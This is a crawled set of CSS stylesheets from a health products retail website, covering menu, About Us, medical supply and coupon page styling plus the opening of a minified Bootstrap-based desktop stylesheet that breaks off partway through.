    #ddmenu .column {
        width: auto;
        padding: 0;
        padding-bottom: 24px;
        border: none;
        display: block;
    }

    /* Move the arrow icon to the right */
    #ddmenu .caret {
        position: absolute;
        left: auto;
        right: 14px;
        top: 20px;
        border-width: 5px;
    }

    /* All the following are for the .menu-icon (pure CSS) */
    #ddmenu .menu-icon {
        font-size: 32px; /* Icon size */
        display: block;
        position: relative;
        width: 40px;
        height: 36px;
        text-align: center;
        cursor: pointer;
        background-color: #eee;
        border-radius: 3px;
        margin-bottom: 6px;
        margin-left: auto;
        margin-right: 11px;
    }

        #ddmenu .menu-icon::before {
            content: "";
            position: absolute;
            top: 0.25em;
            left: 4px;
            width: 1em;
            height: 0.125em;
            border-top: 0.375em double #333;
            border-bottom: 0.125em solid #333;
            box-sizing: content-box;
        }

    #ddmenu .menu-icon-active {
        background-color: #333;
    }

        #ddmenu .menu-icon-active::before {
            border-color: #eee;
        }

    /* Ensures the image does not exceed 248x248 pixels */
    #ddmenu .column.image-column #article-img {
        max-width: 248px;
        max-height: 248px;
        width: auto;
        height: auto;
        display: block;
        margin: 0 auto; /* Centers the image horizontally */
    }

    /* Styles the helpful articles text below the image */
    #ddmenu .column.image-column #helpful-articles {
        margin-top: 10px !important;
        font-size: 16px;
        color: #333; /* Adjust color as needed */
        text-align: left;
    }

    #ddmenu .column.image-column #helpful-articles-title {
        font-weight: 600;
        font-size: 16px !important;
        margin-bottom: 8px;
        margin-top: 8px !important;
    }

    #ddmenu .column.image-column #helpful-articles ul {
        list-style: none;
        padding: 0;
    }

        #ddmenu .column.image-column #helpful-articles ul li {
            margin-bottom: 6px;
        }

            #ddmenu .column.image-column #helpful-articles ul li a {
                color: #4F8324; /* Adjust color as needed */
                text-decoration: none;
            }

                #ddmenu .column.image-column #helpful-articles ul li a:hover {
                    text-decoration: underline;
                }
}


--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Styles/custompage.css?v=2.2
body_size: -815
content:

/*About Us*/
.heading-2{
    font-size:24px;
}
.para {
    font-size: 16px;
    margin: 8px 0px 8px 0px;
}
.linker {
    color: #0072b1;
    text-decoration: none;
    
}
    .linker:hover {
        color: #0072b1;
        text-decoration: none;
    }
    .linker:visited {
        color: #0072b1;
        text-decoration: none;
    }
/*.story-bx {
    padding: 40px 0;
}*/

.story-bx-img{
    width: 100%;
}

.story-bx-img img{
    width: 100%;
}

/*.vision-bx {
    padding: 40px 0;
}*/

.vision-bx .vision-crd ul {
    list-style: none;
    border-radius: 16px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
}
.vision-bx .vision-crd ul li {
    display: grid;
    text-align: center;
    padding: 12px;
    font-weight: 400;
    border-bottom: 1px solid #d3d3d3;
}
.vision-para h2 {
    margin-bottom: 1.25vw;
}

.vision-bx .vision-crd :last-child {
    border: none;
}
.vision-bx .vision-crd ul li span {
    font-size: 24px;
    font-weight: 600;
    margin-top: 5px;
    display: block;
    line-height: 25px;
    text-align:center;
}

.review-section ul .fa {
    font-size: 16px;
    color: #feb057;
}

.Our-mission-bx {
    background-color: #EBF1F5;
    height: 270px;
    padding: 40px 0;
}

.Our-mission-bx-video {
    margin-top: -110px;
}

.video-bx {
    width: 100%;
}

.video-height {
    height: 290px;
    width: 45%
}
.core-img {
    width: 245px;
    height: 245px;
}
/*.our-community-bx{
    padding:40px 0;
}*/
.g-day-bg {
    background-color: #e8e8e8;
    padding: 40px 0;
}

/*.giving-day-bx {
    text-align: center;
}*/

.stats {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin-bottom: 40px;
}

.stat {
    margin: 10px 5px;
    min-width: 165px;
    text-align:center;
}

.image-container {
    text-align: center;
    margin-top: -100px;
}

.image-container img {
    max-width: 45%;
    height: auto;
    border-radius: 10px;
}

/*.scholar-bx {
    padding: 40px 0;
}*/
.scholar-bx-img img{
    width:100%;
}

.lrn-btn {
    width: 143px;
    height: 46px;
    border-radius: 5px;
    background-color: #025685;
    border: none;
    color: #ffff;
}

/*.profile-section{
    padding:40px 0;
}*/

.profile-section h2{
    font-size:32px;
}


.profile-card {
    margin-bottom: 20px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.profile-card img {
    width: 100%;
    height: auto;
    display: block;
}

.profile-info {
    margin-top: 10px;
    text-align: center;
}

.profile-card-title {
    font-size: 18px;
    font-weight: bold;
    margin: 5px 0;
}
.our-community-bx h2{
    text-align:center;
}
.giving-day-bx h2{
    text-align:center;
}

@media screen and (max-width: 992px) {
    .story-bx-img {
        text-align: center;
    }
    .story-bx-img img {
        width: 50%;
    }
    .video-height {
        height: 255px;
        width: 65%;
    }
    .Our-mission-bx-video {
        margin-top: -105px;
    }
  /*  .core-img{
        max-width:80%;
    }*/
    .txt-cen {
        text-align: center;
    }
}
@media screen and (max-width: 768px){
    .video-height {
        height: 255px;
        width: 70%;
    }

    .Our-mission-bx-video {
        margin-top: -70px;
    }
    .story-bx-img{
        text-align:center;
    }
    
    .scholar-bx-img{
        text-align:center;
    }
    .scholar-bx-img img {
        text-align: center;
       /* width:50%;*/
    }
   
 
}

@media only screen and (min-width: 576px) and (max-width: 992px) {

    .stat {
        flex: 1;
        margin: 10px 5px;
        min-width: 150px;
    }

}

@media screen and (max-width: 576px) {
    .Our-mission-bx {
        padding: 30px 0;
    }
/*    .our-community-bx {
        padding: 30px 0;
    }*/
    .Our-mission-bx {
        height: 300px;
    }
    .Our-mission-bx-video {
        margin-top: -75px;
    }

    .video-height {
        height: 190px;
        width: 70%;
    }
    .image-container img {
        max-width: 60%;
    }

    .stat {
        min-width: 150px;
    }
    .scholar-bx-img img {
        text-align: center;
        width: 60%;
    }
    .webinar-bx-mb {
        flex-direction: column-reverse;
    }
  
    }

@media screen and (max-width: 476px) {
    .story-bx-img img {
        width: 80%;
    }
    .g-day-image img {
        max-width: 90%;
    }

    .Our-mission-bx {
        height: 350px;
    }

    .Our-mission-bx-video {
        margin-top: -85px;
    }

    .video-height {
        height: 184px;
        width: 75%;
    }
/*    .core-img {
        max-width: 70%;
    }*/
}

@media screen and (max-width: 376px) {

    .Our-mission-bx {
        height: 386px;
    }
    .Our-mission-bx-video {
        margin-top: -85px;
    }
    .video-height {
        width: 85%;
    }
}

/*Medical Supply page */

.icon-bg {
    padding: 10px 0;
}

.category-card-cp {
    border: 1px solid #ccc;
    padding: 18px;
    text-align: center;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    background-color: #fff;
    transition: box-shadow 0.3s ease;
}

.category-card-cp img {
    max-height: 100px;
    object-fit: contain;
    margin-bottom: 20px;
}

.category-card-cp h3 {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
}

.category-links {
list-style-type: none;
padding-left: 0;
text-align: left;
flex-grow: 1;
}

.category-links li {
    margin-bottom: 5px;
}

.category-links a {
    text-decoration: none;
    color:#025685;
    transition: color 0.3s ease;
}

.category-links a:hover {
    text-decoration: underline;
    color: #025685;
}

.see-all-link {
    margin-top: auto;
    text-align: right;
}

.see-all-link a {
    text-decoration: none;
    color: #025685;
    font-weight: bold;
}

.see-all-link a:hover {
    color: #025685;
}

.see-all-categories {
    margin-top: 30px;
    text-align: center;
}

.see-all-categories a{
    background-color: #4f8324;
    border: none;
    color: #fff;
    padding: 10px 20px;
    text-align: center;
    font-size: 16px;
    border-radius: 5px;
    transition: background-color 0.3s ease;
}

.card-custom {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height:100%;
}

.card-custom:hover {
    transform: translateY(-5px);
}

.card-body-custom {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.product-image {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    margin-bottom: 15px;
    width: 200px;
}

.brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

.product-name {
    font-size: 16px;
    color: #555;
    margin-bottom: 8px;
}

.uom {
    font-size: 14px;
    color: #777;
    margin-bottom: 15px;
}

.view-details {
    display: inline-block;
    padding: 6px 10px;
    background-color: #4f8324;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    transition: background-color 0.2s;
}

.view-details:visited{
   color: #fff;
}

.view-details:hover {
    color: #fff;
    background-color:#4f8324;
}

.section-heading {
    text-align: center;
    margin-bottom: 30px;
    font-size: 18px;
    font-weight: bold;
    color: #333;
}

.author-section {
    margin: 20px 0;
}

.author-image {
    width: 100%;
    height: auto;
    border-radius: 50%;
    object-fit: cover;
}

.author-info {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.author-info h3 {
    font-weight: bold;
    margin-bottom: 15px;
    font-size:18px;
}

.author-info .linkedin-icon {
    margin-right: 10px;
    vertical-align: middle;
}

.author-info p {
    margin-bottom: 10px;
    line-height: 1.6;
    color: #555;
    font-size:16px;
}

.custom-article-card {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s;
    border: none;
    border-radius: 8px;
    overflow: hidden;
    min-height: 100%;
}

.custom-article-card:hover {
    transform: translateY(-5px);
}

.custom-article-img {
    width: 100%;
    height: auto;
    border-bottom: 1px solid #ddd;
}

.custom-article-body {
    text-align: center;
    padding: 20px;
}

.custom-section-title{
    font-size:18px;
}

.accordion-button:focus {
    box-shadow: none;
}

.hp-testimonial-card {
    /*background-color: #f8f9fa;*/
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    padding: 20px;
    min-height:100%;
}

.hp-testimonial-image {
    height: 150px;
    background-size: cover;
    background-position: center;
    border-radius: 10px 10px 0 0;
}

.hp-testimonial-title {
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}

.hp-testimonial-text {
    font-style: italic;
    margin-bottom: 10px;
}

.hp-testimonial-author {
    text-align: right;
    font-weight: bold;
    color: #6c757d;
}

.hp-testimonial-star {
    color: #ffc107;
}


.faq-section h3{
    font-size: 18px;
}



/*Coupon page*/
 
.promo-bar-section {

    background-color: #f6f6f6;

    border-radius: 8px;

}
 
.divider {

    width: 1px;

    background-color: #3e454c;

}

/* Horizontal Divider for Mobile */

.horizontal-divider {

    width: 80%;

    height: 1px;

    background-color: #d2d2d2;

    margin: 15px auto;

}
 
.category-card-box img {

    transition: transform 0.3s ease;

}
 
    .category-card-box img:hover {

        transform: scale(1.05);

    }
 
.category-card-box .btn {

    background-color: #4f8324;

    color: #fff;

    border-radius: 5px;

    padding: 8px 20px;

    font-size: 16px;

}
 
.category-item img {

    border-radius: 50%;

    object-fit: cover;

}
 
    .category-item img:hover {

        transform: scale(1.05);

        transition: transform 0.3s ease;

        cursor: pointer;

    }
 
.anchor-offset {

    scroll-margin-top: 145px; /* Adjusts scroll position to account for fixed headers */

}

/*Coupon page*/
 

--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/src/scss/desktop.min.css?v=2.4
body_size: 182989
content:
@charset "UTF-8";.border-r{border-right:1px solid #eee;}.w-auto{width:-webkit-fill-available !important;}.overlay{background-color:#edeeed;}.left-top50{left:50% !important;transform:translate(-50%,-50%);}.min-h-30vw{min-height:30vw;}.modal-dialog.max-w{max-width:fit-content;}.modal-width{width:80vw !important;}.float-right{float:right;}.bg-lightgry{background-color:#ddd;}.width-ft{width:fit-content;}.h-34{height:34px;}.f-16{font-size:1rem;}.text-green{color:#4f8324;}.font-20{font-size:1.25rem;}.font-30{font-weight:600;font-size:1.875rem;}.w-41{width:41vw !important;}.font-18{font-size:1.125rem;}.mt-10{margin-top:10px;}.pl-35{padding-left:2.188vw;}.mt-20{margin-top:20px;}.mt-30{margin-top:30px;}.mb-20{margin-bottom:20px !important;}.pt-20{padding-top:20px;}.pb-20{padding-bottom:20px;}.mb-15{margin-bottom:15px !important;}.group-stars .ind_cnt{font-size:.875rem !important;}.align-item-c{align-items:center;}.lightgray-border{border:1px solid #ced4da;}.font-24{font-size:1.5rem;}.dis-ruby{display:flex;line-height:1rem;}.T-50{top:50%;}.chek-error{width:58% !important;float:right !important;font-weight:600;}
/*!
 * Bootstrap v5.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:get-function(to-rgb)(#0d6efd);--bs-secondary-rgb:get-function(to-rgb)(#6c757d);--bs-success-rgb:get-function(to-rgb)(#198754);--bs-info-rgb:get-function(to-rgb)(#0dcaf0);--bs-warning-rgb:get-function(to-rgb)(#ffc107);--bs-danger-rgb:get-function(to-rgb)(#dc3545);--bs-light-rgb:get-function(to-rgb)(#f8f9fa);--bs-dark-rgb:get-function(to-rgb)(#212529);--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-rgb:33,37,41;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;}*,*::before,*::after{box-sizing:border-box;}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth;}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25;}hr:not([size]){height:1px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;}h1,.h1{font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){h1,.h1{font-size:2.5rem;}}h2,.h2{font-size:calc(1.325rem + .9vw);}@media(min-width:1200px){h2,.h2{font-size:2rem;}}h3,.h3{font-size:calc(1.3rem + .6vw);}@media(min-width:1200px){h3,.h3{font-size:1.75rem;}}h4,.h4{font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){h4,.h4{font-size:1.5rem;}}h5,.h5{font-size:1.25rem;}h6,.h6{font-size:1rem;}p{margin-top:0;margin-bottom:1rem;}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none;}address{margin-bottom:1rem;font-style:normal;line-height:inherit;}ol,ul{padding-left:2rem;}ol,ul,dl{margin-top:0;margin-bottom:1rem;}ol ol,ul ul,ol ul,ul ol{margin-bottom:0;}dt{font-weight:700;}dd{margin-bottom:.5rem;margin-left:0;}blockquote{margin:0 0 1rem;}b,strong{font-weight:bolder;}small,.small{font-size:.875em;}mark,.mark{padding:.2em;background-color:#fcf8e3;}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}a{color:#0d6efd;text-decoration:underline;}a:hover{color:#0a58ca;}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override;}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em;}pre code{font-size:inherit;color:inherit;word-break:normal;}code{font-size:.875em;color:#d63384;word-wrap:break-word;}a>code{color:inherit;}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem;}kbd kbd{padding:0;font-size:1em;font-weight:700;}figure{margin:0 0 1rem;}img,svg{vertical-align:middle;}table{caption-side:bottom;border-collapse:collapse;}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left;}th{text-align:inherit;text-align:-webkit-match-parent;}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0;}label{display:inline-block;}button{border-radius:0;}button:focus:not(:focus-visible){outline:0;}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}button,select{text-transform:none;}[role="button"]{cursor:pointer;}select{word-wrap:normal;}select:disabled{opacity:1;}[list]::-webkit-calendar-picker-indicator{display:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer;}::-moz-focus-inner{padding:0;border-style:none;}textarea{resize:vertical;}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit;}@media(min-width:1200px){legend{font-size:1.5rem;}}legend+*{clear:left;}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0;}::-webkit-inner-spin-button{height:auto;}[type="search"]{outline-offset:-2px;-webkit-appearance:textfield;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-color-swatch-wrapper{padding:0;}::file-selector-button{font:inherit;}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}output{display:inline-block;}iframe{border:0;}summary{display:list-item;cursor:pointer;}progress{vertical-align:baseline;}[hidden]{display:none !important;}.lead{font-size:1.25rem;font-weight:300;}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-1{font-size:5rem;}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-2{font-size:4.5rem;}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-3{font-size:4rem;}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-4{font-size:3.5rem;}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-5{font-size:3rem;}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-6{font-size:2.5rem;}}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;}.list-inline-item{display:inline-block;}.list-inline-item:not(:last-child){margin-right:.5rem;}.initialism{font-size:.875em;text-transform:uppercase;}.blockquote{margin-bottom:1rem;font-size:1.25rem;}.blockquote>:last-child{margin-bottom:0;}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d;}.blockquote-footer::before{content:"— ";}.img-fluid{max-width:100%;height:auto;}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto;}.figure{display:inline-block;}.figure-img{margin-bottom:.5rem;line-height:1;}.figure-caption{font-size:.875em;color:#6c757d;}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;}@media(min-width:576px){.container,.container-sm{max-width:540px;}}@media(min-width:768px){.container,.container-sm,.container-md{max-width:720px;}}@media(min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px;}}@media(min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px;}}@media(min-width:1400px){.container,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{max-width:1320px;}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-.5);margin-left:calc(var(--bs-gutter-x)*-.5);}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);}.col{flex:1 0 0%;}.row-cols-auto>*{flex:0 0 auto;width:auto;}.row-cols-1>*{flex:0 0 auto;width:100%;}.row-cols-2>*{flex:0 0 auto;width:50%;}.row-cols-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-4>*{flex:0 0 auto;width:25%;}.row-cols-5>*{flex:0 0 auto;width:20%;}.row-cols-6>*{flex:0 0 auto;width:16.66667%;}.col-auto{flex:0 0 auto;width:auto;}.col-1{flex:0 0 auto;width:8.33333%;}.col-2{flex:0 0 auto;width:16.66667%;}.col-3{flex:0 0 auto;width:25%;}.col-4{flex:0 0 auto;width:33.33333%;}.col-5{flex:0 0 auto;width:41.66667%;}.col-6{flex:0 0 auto;width:50%;}.col-7{flex:0 0 auto;width:58.33333%;}.col-8{flex:0 0 auto;width:66.66667%;}.col-9{flex:0 0 auto;width:75%;}.col-10{flex:0 0 auto;width:83.33333%;}.col-11{flex:0 0 auto;width:91.66667%;}.col-12{flex:0 0 auto;width:100%;}.offset-1{margin-left:8.33333%;}.offset-2{margin-left:16.66667%;}.offset-3{margin-left:25%;}.offset-4{margin-left:33.33333%;}.offset-5{margin-left:41.66667%;}.offset-6{margin-left:50%;}.offset-7{margin-left:58.33333%;}.offset-8{margin-left:66.66667%;}.offset-9{margin-left:75%;}.offset-10{margin-left:83.33333%;}.offset-11{margin-left:91.66667%;}.g-0,.gx-0{--bs-gutter-x:0;}.g-0,.gy-0{--bs-gutter-y:0;}.g-1,.gx-1{--bs-gutter-x:.25rem;}.g-1,.gy-1{--bs-gutter-y:.25rem;}.g-2,.gx-2{--bs-gutter-x:.5rem;}.g-2,.gy-2{--bs-gutter-y:.5rem;}.g-3,.gx-3{--bs-gutter-x:1rem;}.g-3,.gy-3{--bs-gutter-y:1rem;}.g-4,.gx-4{--bs-gutter-x:1.5rem;}.g-4,.gy-4{--bs-gutter-y:1.5rem;}.g-5,.gx-5{--bs-gutter-x:3rem;}.g-5,.gy-5{--bs-gutter-y:3rem;}@media(min-width:576px){.col-sm{flex:1 0 0%;}.row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.row-cols-sm-1>*{flex:0 0 auto;width:100%;}.row-cols-sm-2>*{flex:0 0 auto;width:50%;}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-sm-4>*{flex:0 0 auto;width:25%;}.row-cols-sm-5>*{flex:0 0 auto;width:20%;}.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%;}.col-sm-auto{flex:0 0 auto;width:auto;}.col-sm-1{flex:0 0 auto;width:8.33333%;}.col-sm-2{flex:0 0 auto;width:16.66667%;}.col-sm-3{flex:0 0 auto;width:25%;}.col-sm-4{flex:0 0 auto;width:33.33333%;}.col-sm-5{flex:0 0 auto;width:41.66667%;}.col-sm-6{flex:0 0 auto;width:50%;}.col-sm-7{flex:0 0 auto;width:58.33333%;}.col-sm-8{flex:0 0 auto;width:66.66667%;}.col-sm-9{flex:0 0 auto;width:75%;}.col-sm-10{flex:0 0 auto;width:83.33333%;}.col-sm-11{flex:0 0 auto;width:91.66667%;}.col-sm-12{flex:0 0 auto;width:100%;}.offset-sm-0{margin-left:0;}.offset-sm-1{margin-left:8.33333%;}.offset-sm-2{margin-left:16.66667%;}.offset-sm-3{margin-left:25%;}.offset-sm-4{margin-left:33.33333%;}.offset-sm-5{margin-left:41.66667%;}.offset-sm-6{margin-left:50%;}.offset-sm-7{margin-left:58.33333%;}.offset-sm-8{margin-left:66.66667%;}.offset-sm-9{margin-left:75%;}.offset-sm-10{margin-left:83.33333%;}.offset-sm-11{margin-left:91.66667%;}.g-sm-0,.gx-sm-0{--bs-gutter-x:0;}.g-sm-0,.gy-sm-0{--bs-gutter-y:0;}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem;}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem;}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem;}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem;}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem;}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem;}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem;}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem;}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem;}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem;}}@media(min-width:768px){.col-md{flex:1 0 0%;}.row-cols-md-auto>*{flex:0 0 auto;width:auto;}.row-cols-md-1>*{flex:0 0 auto;width:100%;}.row-cols-md-2>*{flex:0 0 auto;width:50%;}.row-cols-md-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-md-4>*{flex:0 0 auto;width:25%;}.row-cols-md-5>*{flex:0 0 auto;width:20%;}.row-cols-md-6>*{flex:0 0 auto;width:16.66667%;}.col-md-auto{flex:0 0 auto;width:auto;}.col-md-1{flex:0 0 auto;width:8.33333%;}.col-md-2{flex:0 0 auto;width:16.66667%;}.col-md-3{flex:0 0 auto;width:25%;}.col-md-4{flex:0 0 auto;width:33.33333%;}.col-md-5{flex:0 0 auto;width:41.66667%;}.col-md-6{flex:0 0 auto;width:50%;}.col-md-7{flex:0 0 auto;width:58.33333%;}.col-md-8{flex:0 0 auto;width:66.66667%;}.col-md-9{flex:0 0 auto;width:75%;}.col-md-10{flex:0 0 auto;width:83.33333%;}.col-md-11{flex:0 0 auto;width:91.66667%;}.col-md-12{flex:0 0 auto;width:100%;}.offset-md-0{margin-left:0;}.offset-md-1{margin-left:8.33333%;}.offset-md-2{margin-left:16.66667%;}.offset-md-3{margin-left:25%;}.offset-md-4{margin-left:33.33333%;}.offset-md-5{margin-left:41.66667%;}.offset-md-6{margin-left:50%;}.offset-md-7{margin-left:58.33333%;}.offset-md-8{margin-left:66.66667%;}.offset-md-9{margin-left:75%;}.offset-md-10{margin-left:83.33333%;}.offset-md-11{margin-left:91.66667%;}.g-md-0,.gx-md-0{--bs-gutter-x:0;}.g-md-0,.gy-md-0{--bs-gutter-y:0;}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem;}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem;}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem;}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem;}.g-md-3,.gx-md-3{--bs-gutter-x:1rem;}.g-md-3,.gy-md-3{--bs-gutter-y:1rem;}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem;}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem;}.g-md-5,.gx-md-5{--bs-gutter-x:3rem;}.g-md-5,.gy-md-5{--bs-gutter-y:3rem;}}@media(min-width:992px){.col-lg{flex:1 0 0%;}.row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.row-cols-lg-1>*{flex:0 0 auto;width:100%;}.row-cols-lg-2>*{flex:0 0 auto;width:50%;}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-lg-4>*{flex:0 0 auto;width:25%;}.row-cols-lg-5>*{flex:0 0 auto;width:20%;}.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%;}.col-lg-auto{flex:0 0 auto;width:auto;}.col-lg-1{flex:0 0 auto;width:8.33333%;}.col-lg-2{flex:0 0 auto;width:16.66667%;}.col-lg-3{flex:0 0 auto;width:25%;}.col-lg-4{flex:0 0 auto;width:33.33333%;}.col-lg-5{flex:0 0 auto;width:41.66667%;}.col-lg-6{flex:0 0 auto;width:50%;}.col-lg-7{flex:0 0 auto;width:58.33333%;}.col-lg-8{flex:0 0 auto;width:66.66667%;}.col-lg-9{flex:0 0 auto;width:75%;}.col-lg-10{flex:0 0 auto;width:83.33333%;}.col-lg-11{flex:0 0 auto;width:91.66667%;}.col-lg-12{flex:0 0 